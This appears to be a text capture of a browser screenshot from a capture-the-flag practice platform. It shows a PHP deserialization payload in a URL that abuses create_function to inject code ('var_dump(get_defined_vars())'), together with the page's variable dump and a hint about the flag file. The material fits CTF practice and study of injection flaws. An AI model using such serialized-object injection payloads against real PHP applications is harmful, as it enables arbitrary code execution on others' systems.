 不安全 | b7e8d2a7-7320-4a71-93b7-9b96e04372a5.node4.buuoj.cn:81/?pop=O:1:"A":1:{s:3:"var";O:1:"B":2:{s:4:"func";s:15:...
array(2) { ["func"]=> string(15) "create_function" ["FakeFlag"]=> string(33) "fl4g{TrueFlag_is_in_Tru3flag.php}" }
Nice Job!!
欢迎 元素 控制台 源 性能 内存 应用程序 安全性 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://b7e8d2a7-7320-4a71-93b7-9b96e04372a5.node4.buuoj.cn:81/?pop=O:1:%22A%22:1:{s:3:%22var%22;O:1:%22B%22:2:
{s:4:%22func%22;s:15:%22create_function%22;s:3:%22arg%22;s:32:%22}var_dump(get_defined_vars());//%22;}}
Enable POST ADD HEADER